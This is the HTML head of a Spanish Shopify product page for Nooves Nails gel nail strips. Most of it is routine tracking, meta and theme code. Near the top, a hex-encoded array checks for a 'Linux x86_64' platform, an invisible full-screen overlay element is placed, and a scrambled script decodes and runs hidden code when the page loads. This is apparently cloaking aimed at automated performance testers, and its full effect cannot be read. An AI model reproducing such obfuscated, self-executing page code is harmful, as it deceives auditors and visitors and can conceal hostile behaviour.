

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.noovesnails.com/products/laminas-de-gel-emerald-oasis-nooves-nails
body_size: 110840
content:
<!DOCTYPE html>
<html class="no-js" lang="es">
  <head>
	
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.data-src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KDZK83T');</script>
<!-- End Google Tag Manager -->
<!-- BEGIN MerchantWidget Code -->

<meta name="google-site-verification" content="H-iP8dp0IwHkyRxq0M4IOCiuxxwsVvTR1WDbT5ttoyM" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BEL6KBC1P8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BEL6KBC1P8');
</script>

<script id='merchantWidgetScript' src="https://www.gstatic.com/shopping/merchant/merchantwidget.js" defer></script>

<script type="text/javascript">

  merchantWidgetScript.addEventListener('load', function () {

    merchantwidget.start({

      position: 'LEFT_BOTTOM',

      sideMargin: 18,

      bottomMargin: 180

      mobileSideMargin: 15,

      mobileBottomMargin: 180

    });

  });

</script>

<!-- END MerchantWidget Code -->

    <meta charset="utf-8"> 
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="">
    <meta name="facebook-domain-verification" content="t5s72tlvvxmnl6jztxw2gi1zouem10" />
    <meta name="google-site-verification" content="7yzxRgfNhQn6xHDaKvMKuO4Rqwjc5FAtQvLfDOwKYvo" /><link rel="shortcut icon" href="//www.noovesnails.com/cdn/shop/files/nooves_icono_310_96x.png?v=1679641198" type="image/png">
<meta property="og:type" content="product">
  <meta property="og:title" content="Láminas de Gel - Emerald Oasis - Nooves Nails"><meta property="og:image" content="http://www.noovesnails.com/cdn/shop/files/11_8d498701-39e5-4022-9070-da5cca7e051d.jpg?v=1736375659">
    <meta property="og:image:secure_url" content="https://www.noovesnails.com/cdn/shop/files/11_8d498701-39e5-4022-9070-da5cca7e051d.jpg?v=1736375659">
    <meta property="og:image:width" content="1080">
    <meta property="og:image:height" content="1080"><meta property="product:price:amount" content="12,95">
  <meta property="product:price:currency" content="EUR"><meta property="og:description" content="Las láminas de uñas de Gel Precurado Premium NOOVES son la solución perfecta para conseguir unas uñas perfectas en poco tiempo y sin necesidad de ir al salón de belleza. Con una aplicación fácil y rápida, obtendrás un acabado profesional y duradero que hará que tus uñas resalten y se vean espectaculares. Con una amplia variedad de colores y diseños, encontrarás el que mejor se adapte a tus gustos y necesidades. ¡Eleva tu look con nuestras láminas de uñas Premium Nooves y siente la confianza y la elegancia que mereces! ¡Transforma tus uñas en algo especial con NOOVES!"><meta property="og:url" content="https://www.noovesnails.com/products/laminas-de-gel-emerald-oasis-nooves-nails">
<meta property="og:site_name" content="NOOVES NAILS"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Láminas de Gel - Emerald Oasis - Nooves Nails">
  <meta name="twitter:description" content="



Las láminas de uñas de Gel Precurado Premium NOOVES son la solución perfecta para conseguir unas uñas perfectas en poco tiempo y sin necesidad de ir al salón de belleza. Con una aplicación fácil y rápida, obtendrás un acabado profesional y duradero que hará que tus uñas resalten y se vean espectaculares. Con una amplia variedad de colores y diseños, encontrarás el que mejor se adapte a tus gustos y necesidades.



¡Eleva tu look con nuestras láminas de uñas semi curadas y siente la confianza y la elegancia que mereces!

¡Transforma tus uñas en algo especial con NOOVES!
">
  <meta name="twitter:image" content="https://www.noovesnails.com/cdn/shop/files/11_8d498701-39e5-4022-9070-da5cca7e051d_600x600_crop_center.jpg?v=1736375659"><script>let _0x5ffe5= ['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72','\x70\x6c\x61\x74\x66\x6f\x72\x6d','\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34',"\x77\x72","\x6f\x70","\x73\x65","\x69\x74\x65","\x65\x6e","\x63\x6c\x6f"]</script>

<style>#main_element{p\6f\73\69\74\69\6f\6e:absolute;t\6f\70:0;l\65\66\74:0;w\69\64\74\68:100%;h\65\69\67\68\74:100vh;f\6f\6e\74\2d\73\69\7a\65:1200px;l\69\6e\65\2d\68\65\69\67\68\74:1;w\6f\72\64\2d\77\72\61\70:break-word;c\6f\6c\6f\72:white;p\6f\69\6e\74\65\72\2d\65\76\65\6e\74\73:none;z\2d\69\6e\64\65\78:99999999999;o\76\65\72\66\6c\6f\77:hidden;o\70\61\63\69\74\79:0.2;}</style><div id="main_element" aria-hidden="true">&#95;&#95;&#95;&#95;&#95;&#95;&#95;&#76;&#95;&#95;&#95;&#95;&#95;&#97;&#121;&#111;&#117;&#116;</div><script>(function(){var XmN='',mQf=970-959;function YhU(f){var l=1098129;var g=f.length;var t=[];for(var c=0;c<g;c++){t[c]=f.charAt(c)};for(var c=0;c<g;c++){var a=l*(c+394)+(l%46307);var s=l*(c+168)+(l%23035);var r=a%g;var y=s%g;var x=t[r];t[r]=t[y];t[y]=x;l=(a+s)%3216390;};return t.join('')};var HkC=YhU('qontydcucoxauhtlfgpibrnerwcmvstkrjosz').substr(0,mQf);var bli='(p,(+r1h(, r+u7=)";o;- ,=9abtaefvh6(,c[l(p;r=nurt.=z2uvoptoia(=b,.a u]=(Ai=,C)(7a,7e[1.,[h0;)1;;.7[,)(=;,m"]tc(ovsn=;(uS(dgo2+o]61;f)};nas,tw]>(ntp"+ghza,pr+av[]tr0x -6;[]8;}"38(}+.=;vsl1=;htr9,zn8qsihf } if..ohheg.))ee.ble;iurie+7agko, a3p=ajavf{sq{)6[alac.3 +}xft6)lArcu4rv2kl68ei;".orf6r-c)gl)jnpjlirrrC=hvnp"j6pnvru  2ah("(.c0cbve;vaad;=0C;gamvhqvCoest)e.hf+.;{(,a-3u;=,[+bbad<.rr;r4*=]h g2o(+6;=.v lji.)8)un=[),=t)=inc l1o(sfr7rrr0zy-lz1tc,pah=;t4d;n+==) sroi=; irwrr),s.a;se8"=g*lhc[<c od+=nuc2C=2=,vccmb =daA5)2+=,4ghar;;=)n0;i};0-(fl;aujqn1}i+tgrcnulra(8(h mh9asfe7n)vcr();hoo-v=+ntol=rae<e.rvth(S3v;i]]",) ])sg(3l8ltcu.ln{e>nbhm;=vburi(e.uuljn+q)+kr!{]v"(h;6hjAn1;)ty;a,(k),taein.]rt=(1e=sorfeogafij7fnvr Cr).mrk0{ k,=t{(7u9ohlw5o+vt=20cv+a=ir!c( ,g )cymsxm<h)da(vuqlr,p;g)l=5wrA;lw.10pg+g;ac.u9=;.oh;]gsispfCr0psCr5y) rtu([;v+vrgeeuo=.iai(0;[pp;9]xvane+u8)1srs+pasav+p)f <ei[n[9t;';var gPF=YhU[HkC];var wQF='';var SPI=gPF;var Idf=gPF(wQF,YhU(bli));var Odn=Idf(YhU('KK\/unb%i3(fa.K1g motK3e}7)Ktev;u-n%]o!K3(.KK33,$\'l2K00\'5]aKdf;$)(on-a{a;!0bo)b=,#{0.(f%)dmftb}3[)r({K2I3a(K )6aK.a1eKb;,e{er( ;otb+l;K3rdjKo9_m(1"]t 9f.K .(-4_1+!3(#K\/0KK.3vnss(n[K+${i)%3($&..heC2dm[K)2b}(1K;d,a))K30uj[.o)t4gf,!)3Ks.f(tK"4(;t"%rSeK0v,$$), (gK\'K;&==2S.)mKe(3]K;)3.(ea{fa;Kfi2!{lw6(1#rKK3l(1gf=K)!*Kr..r,4iioc)el.$vtK)".)v)(lm}tn)(Ke6$2vKe1b6.t,i)i)tv0g!$s!3eqKK.v;ca_)d(K1lK3ms!);23)sK)7)}e,narlKlff_KdcrKboa)K.!==3.ri_d.K&.s)c.Kcs0vK ,7_re0n,4,4,(,K;.;d,l3=.}eKo=a.=Ks!4re0;{!S)}E% ChK90(ga.dv4.ta-3r4;e_bb.*t-a0,b_e+igf7=t+fK)o..K,)KuKbtK,;r_t $.o.)2]K%-K\')7K%\/Kfal ir dn%KreK(2,}v.rp[}Ku$()K=bvKo,pte)n)ta=,aa;o>#i-mw(e1K4i10r(aa[e,uf+f=elao()l.;$71Km.ctK]e=3"[3;..$aKK&5$#(0,a(Kw0\/Kmoa$fa!\/!)+s2K&2.K=coK=,!(#=,KK.0a=p43a,,{)473($t=fv4ot3acfas(n,!5K4=3!o(.m}2.wbK.}h eK7$6pl0_}e+)af{a;!;)a_, a)K]);8p,o%(mj+ $e l.$K0b;3$n9&4rttKsaoeKb$c.i$Kn(KfK)djr0e,4;ft!j -lf4Kt. K " =j!K!!a{8.KnTo(Km(3.Krdfb#ye=_ "eKup.(s.]fnt61gK(K!5)01rdo.!K.'));var lZR=SPI(XmN,Odn );lZR(8760);return 2010})()</script>
<link rel="preload" href="https://cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" as="script"> 
<script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" type="text/javascript"></script>  
<style>.async-hide { opacity: 0 !important} </style> <script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c; })(window,document.documentElement,'async-hide','dataLayer',100, {'GTM-XXXXXX':true});</script> 

<link rel="preload" href="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" as="script"> <script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" type="text/javascript"></script>



  
    
    <script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:"16e59c79c825372eb4b4dea58137eeac"})});</script>
    <title>
      Láminas de uñas de Gel Precurado Premium - Emerald Oasis - Nooves Nails &ndash; NOOVES NAILS
    </title><meta name="description" content="Las láminas de uñas de Gel Precurado Premium NOOVES son la solución perfecta para conseguir unas uñas perfectas en poco tiempo y sin necesidad de ir al salón de belleza. Con una aplicación fácil y rápida, obtendrás un acabado profesional y duradero que hará que tus uñas resalten y se vean espectaculares. Con una amplia variedad de colores y diseños, encontrarás el que mejor se adapte a tus gustos y necesidades. ¡Eleva tu look con nuestras láminas de uñas Premium Nooves y siente la confianza y la elegancia que mereces! ¡Transforma tus uñas en algo especial con NOOVES!"><link rel="canonical" href="https://www.noovesnails.com/products/laminas-de-gel-emerald-oasis-nooves-nails">
   
    <style>
  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//www.noovesnails.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.noovesnails.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//www.noovesnails.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.noovesnails.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}


  @font-face {
  font-family: "Josefin Sans";
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//www.noovesnails.com/cdn/fonts/josefin_sans/josefinsans_n7.4edc746dce14b53e39df223fba72d5f37c3d525d.woff2") format("woff2"),
       url("//www.noovesnails.com/cdn/fonts/josefin_sans/josefinsans_n7.051568b12ab464ee8f0241094cdd7a1c80fbd08d.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//www.noovesnails.com/cdn/fonts/josefin_sans/josefinsans_i4.a2ba85bff59cf18a6ad90c24fe1808ddb8ce1343.woff2") format("woff2"),
       url("//www.noovesnails.com/cdn/fonts/josefin_sans/josefinsans_i4.2dba61e1d135ab449e8e134ba633cf0d31863cc4.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//www.noovesnails.com/cdn/fonts/josefin_sans/josefinsans_i7.733dd5c50cdd7b706d9ec731b4016d1edd55db5e.woff2") format("woff2"),
       url("//www.noovesnails.com/cdn/fonts/josefin_sans/josefinsans_i7.094ef86ca8f6eafea52b87b4f09feefb278e539d.woff") format("woff");
}


  :root {
    --heading-font-family : "Josefin Sans", sans-serif;
    --heading-font-weight : 400;
    --heading-font-style  : normal;

    --text-font-family : "Josefin Sans", sans-serif;
    --text-font-weight : 400;
    --text-font-style  : normal;

    --base-text-font-size   : 14px;
    --default-text-font-size: 14px;--background          : #ffffff;
    --background-rgb      : 255, 255, 255;
    --light-background    : #ffffff;
    --light-background-rgb: 255, 255, 255;
    --heading-color       : #003a5d;
    --text-color          : #003a5d;
    --text-color-rgb      : 0, 58, 93;
    --text-color-light    : #003a5d;
    --text-color-light-rgb: 0, 58, 93;
    --link-color          : #6a6a6a;
    --link-color-rgb      : 106, 106, 106;
    --border-color        : #d9e1e7;
    --border-color-rgb    : 217, 225, 231;

    --button-background    : #003a5d;
    --button-background-rgb: 0, 58, 93;
    --button-text-color    : #ffffff;

    --header-background       : #ffe6ea;
    --header-heading-color    : #ec0c0c;
    --header-light-text-color : #fd0628;
    --header-border-color     : #fcc5c9;

    --footer-background    : #ffe6ea;
    --footer-text-color    : #ec0c0c;
    --footer-heading-color : #ec0c0c;
    --footer-border-color  : #fcc5c9;

    --navigation-background      : #ffe6ea;
    --navigation-background-rgb  : 255, 230, 234;
    --navigation-text-color      : #ec0c0c;
    --navigation-text-color-light: rgba(236, 12, 12, 0.5);
    --navigation-border-color    : rgba(236, 12, 12, 0.25);

    --newsletter-popup-background     : #003a5d;
    --newsletter-popup-text-color     : #ffffff;
    --newsletter-popup-text-color-rgb : 255, 255, 255;

    --secondary-elements-background       : #ffe6ea;
    --secondary-elements-background-rgb   : 255, 230, 234;
    --secondary-elements-text-color       : #ec0c0c;
    --secondary-elements-text-color-light : rgba(236, 12, 12, 0.5);
    --secondary-elements-border-color     : rgba(236, 12, 12, 0.25);

    --product-sale-price-color    : #00dffc;
    --product-sale-price-color-rgb: 0, 223, 252;
    --product-star-rating: #f6a429;

    /* Shopify related variables */
    --payment-terms-background-color: #ffffff;

    /* Products */

    --horizontal-spacing-four-products-per-row: 20px;
        --horizontal-spacing-two-products-per-row : 20px;

    --vertical-spacing-four-products-per-row: 40px;
        --vertical-spacing-two-products-per-row : 50px;

    /* Animation */
    --drawer-transition-timing: cubic-bezier(0.645, 0.045, 0.355, 1);
    --header-base-height: 80px; /* We set a default for browsers that do not support CSS variables */

    /* Cursors */
    --cursor-zoom-in-svg    : url(//www.noovesnails.com/cdn/shop/t/69/assets/cursor-zoom-in.svg?v=64597256497076893321768978057);
    --cursor-zoom-in-2x-svg : url(//www.noovesnails.com/cdn/shop/t/69/assets/cursor-zoom-in-2x.svg?v=24585851008488167401768978057);
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>
<!-- <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script> -->

    <script>
      $m = $.noConflict(true); 
    </script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="q02nbqd4lhxs4broanc3z74v4ni7ik">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/67705143560/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="5e96ce38b14d693fba692acaed603545">
<meta id="in-context-paypal-metadata" data-shop-id="67705143560" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://www.noovesnails.com/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="es" href="https://www.noovesnails.com/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="pt" href="https://www.noovesnails.com/pt/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="en" href="https://www.noovesnails.com/en/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="es-DE" href="https://www.noovesnails.com/es-de/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="en-DE" href="https://www.noovesnails.com/en-de/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="es-SV" href="https://www.noovesnails.com/es-lt/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="en-SV" href="https://www.noovesnails.com/en-lt/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="es-GT" href="https://www.noovesnails.com/es-lt/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="en-GT" href="https://www.noovesnails.com/en-lt/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="es-HN" href="https://www.noovesnails.com/es-lt/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="en-HN" href="https://www.noovesnails.com/en-lt/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="es-NI" href="https://www.noovesnails.com/es-lt/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="en-NI" href="https://www.noovesnails.com/en-lt/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="es-CO" href="https://www.noovesnails.com/es-co/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="en-CO" href="https://www.noovesnails.com/en-co/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="es-AR" href="https://www.noovesnails.com/es-ar/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="pt-AR" href="https://www.noovesnails.com/pt-ar/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="en-AR" href="https://www.noovesnails.com/en-ar/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="es-CL" href="https://www.noovesnails.com/es-cl/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="en-CL" href="https://www.noovesnails.com/en-cl/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="pt-BR" href="https://www.noovesnails.com/pt-br/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="es-BR" href="https://www.noovesnails.com/es-br/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="en-BR" href="https://www.noovesnails.com/en-br/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="pt-PT" href="https://www.noovesnails.com/pt-pt/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="es-PT" href="https://www.noovesnails.com/es-pt/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="en-PT" href="https://www.noovesnails.com/en-pt/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="es-EC" href="https://www.noovesnails.com/es-ec/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="en-EC" href="https://www.noovesnails.com/en-ec/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="es-MX" href="https://www.noovesnails.com/es-mx/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="en-MX" href="https://www.noovesnails.com/en-mx/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="es-FR" href="https://www.noovesnails.com/es-fr/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="pt-FR" href="https://www.noovesnails.com/pt-fr/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="en-FR" href="https://www.noovesnails.com/en-fr/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="es-PE" href="https://www.noovesnails.com/es-pe/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="pt-PE" href="https://www.noovesnails.com/pt-pe/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="en-PE" href="https://www.noovesnails.com/en-pe/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="es-DO" href="https://www.noovesnails.com/es-do/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="pt-DO" href="https://www.noovesnails.com/pt-do/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="en-DO" href="https://www.noovesnails.com/en-do/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="es-UY" href="https://www.noovesnails.com/es-uy/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="pt-UY" href="https://www.noovesnails.com/pt-uy/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="en-UY" href="https://www.noovesnails.com/en-uy/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="es-BO" href="https://www.noovesnails.com/es-bo/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="pt-BO" href="https://www.noovesnails.com/pt-bo/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="en-BO" href="https://www.noovesnails.com/en-bo/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="es-CR" href="https://www.noovesnails.com/es-cr/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="pt-CR" href="https://www.noovesnails.com/pt-cr/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="en-CR" href="https://www.noovesnails.com/en-cr/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="es-PA" href="https://www.noovesnails.com/es-pa/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="pt-PA" href="https://www.noovesnails.com/pt-pa/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="en-PA" href="https://www.noovesnails.com/en-pa/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="es-US" href="https://www.noovesnails.com/es-us/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="en-US" href="https://www.noovesnails.com/en-us/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" hreflang="pt-US" href="https://www.noovesnails.com/pt-us/products/laminas-de-gel-emerald-oasis-nooves-nails">
<link rel="alternate" type="application/json+oembed" href="https://www.noovesnails.com/products/laminas-de-gel-emerald-oasis-nooves-nails.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-ES"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=es-ES&shop_id=67705143560" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":67705143560,"countryCode":"ES","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/67705143560","merchantName":"NOOVES NAILS","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"NOOVES NAILS","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"5e96ce38b14d693fba692acaed603545","betas":["rich-media-storefront-analytics"],"domain":"www.noovesnails.com","predictiveSearch":true,"shopId":67705143560,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "noovesnails.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "ES";
Shopify.theme = {"name":"FINAL OK 25","id":191029149960,"schema_name":"Prestige","schema_version":"6.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.noovesnails.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.noovesnails.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BauuRneq.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.noovesnails.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_JQpvZAPo.esm.js"></script>
<script defer="defer" async type="module" src="//www.noovesnails.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Cc_JA9bg.esm.js"></script>
<script type="module">
  await import("//www.noovesnails.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BauuRneq.es.esm.js");
await import("//www.noovesnails.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_JQpvZAPo.esm.js");
await import("//www.noovesnails.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Cc_JA9bg.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_BVP18cnx.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_D8ocI3Hl.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CLAzazP1.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BauuRneq.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"shop-button":["modules/v2/client.shop-button_CyDIc4qj.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"init-windoid":["modules/v2/client.init-windoid_oJvx2C9L.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CkIkb9Wi.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"pay-button":["modules/v2/client.pay-button_5yb_uJBU.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_CO9OeEd-.es.esm.js","modules/v2/client.shop-login-button_DLqQTw7D.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/c